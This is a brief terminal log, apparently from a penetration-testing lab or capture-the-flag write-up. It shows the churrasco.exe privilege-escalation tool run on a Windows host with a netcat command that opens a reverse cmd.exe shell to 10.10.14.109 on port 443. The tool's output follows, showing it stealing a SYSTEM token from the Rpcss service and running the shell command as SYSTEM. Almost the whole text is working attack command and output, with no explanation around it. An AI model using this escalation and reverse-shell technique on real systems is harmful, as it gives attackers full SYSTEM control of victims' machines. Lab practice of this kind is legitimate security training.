 C:\wmpub>.\churrasco.exe -d "c:\wmpub\nc.exe -e cmd.exe 10.10.14.109 443"
.\churrasco.exe -d "c:\wmpub\nc.exe -e cmd.exe 10.10.14.109 443"
/churrasco/-->Current User: NETWORK SERVICE
/churrasco/-->Getting Rpcss PID ...
/churrasco/-->Found Rpcss PID: 668
/churrasco/-->Searching for Rpcss threads ...
/churrasco/-->Found Thread: 672
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 676
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 684
/churrasco/-->Thread impersonating, got NETWORK SERVICE Token: 0x730
/churrasco/-->Getting SYSTEM token from Rpcss Service...
/churrasco/-->Found NETWORK SERVICE Token
/churrasco/-->Found LOCAL SERVICE Token
/churrasco/-->Found SYSTEM token 0x728
/churrasco/-->Running command with SYSTEM Token...
/churrasco/-->Done, command should have ran as SYSTEM!